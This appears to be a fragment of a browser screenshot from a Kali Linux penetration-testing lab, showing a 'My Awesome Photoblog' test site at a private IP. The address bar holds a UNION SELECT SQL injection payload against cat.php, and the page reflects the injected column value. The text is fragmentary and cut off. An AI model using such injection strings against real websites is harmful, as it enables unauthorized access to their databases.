 192.168.56.101/cat.php?id=0 UNION SELECT id,2,3,4 FROM us
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
My Awesome Photoblog
Home |
picture: 2
2